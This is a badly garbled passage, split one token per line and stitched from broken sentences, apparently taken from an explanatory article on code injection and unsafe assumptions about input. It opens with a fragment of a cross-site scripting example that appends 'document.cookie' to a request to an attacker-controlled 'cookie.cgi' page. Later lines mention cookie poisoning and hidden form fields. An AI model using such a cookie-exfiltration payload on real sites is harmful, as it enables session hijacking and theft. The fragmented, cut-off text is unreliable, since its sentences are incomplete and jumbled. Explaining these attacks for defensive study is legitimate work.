
some
_
attacker
/
cookie
.
cgi
?' +
document
.
cookie
ted
code
will
be
executed
.
This
code
can
allow
the
attacker
to
e
software
bug
can
be
accidentally
triggered
by
an
unassuming
ad
HTML
code
.
ous
assumptions
of
what
input
data
is
possible
,
or
the
effects
of
us
assumptions
a
software
developer
might
make
about
the
input
er
occurs
in
an
input
;
e
.
g
.
assuming
punctuation
like
quotation
ered
as
input
n
size
upper
and
lower
bounds
erver
(
such
as
hidden
form
fields
or
cookies
),
cannot
be
modified
acks
such
as
Cookie
poisoning
,
in
which
values
are
set
arbitrarily
ray
indexes
from
input